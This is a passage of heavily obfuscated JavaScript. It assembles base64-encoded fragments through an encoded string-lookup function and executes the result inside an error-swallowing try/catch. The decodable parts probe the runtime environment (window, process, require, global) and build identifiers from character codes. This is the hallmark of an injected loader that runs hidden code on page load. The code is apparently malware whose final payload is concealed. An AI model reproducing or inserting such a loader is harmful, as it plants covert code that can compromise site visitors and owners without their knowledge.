zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());